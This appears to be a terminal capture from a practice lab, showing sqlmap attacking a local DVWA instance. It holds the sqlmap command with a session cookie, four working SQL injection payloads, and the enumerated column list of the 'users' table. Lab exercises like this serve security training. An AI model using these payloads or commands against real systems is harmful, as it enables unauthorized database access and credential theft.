 ┌──(ravis㉿Ravi)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
  --cookie="PHPSESSID=c6cd3dd3aadbcf046e643666d187f46c; security=low" \
  --batch -D dvwa -T users --columns
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:03:58 /2025-09-09/
[10:03:59] [INFO] resuming back-end DBMS 'mysql'
[10:03:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7034=7034#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2212 FROM(SELECT COUNT(*),CONCAT(0x716b717671,(SELECT (ELT(2212=2212,1))),0x716b786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
NS GROUP BY x)a)-- nwFk&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7428 FROM (SELECT(SLEEP(5)))sJmo)-- RbQG&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b717671,0x7068536a77446c794b76594b5342764c4b61484a654d4d506a527461687357646966634849517971,0x716b786b71)#&Submit=
Submit
---
[10:03:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:03:59] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[10:03:59] [INFO] fetched data logged to text files under '/home/ravis/.local/share/sqlmap/output/localhost'
[*] ending @ 10:03:59 /2025-09-09/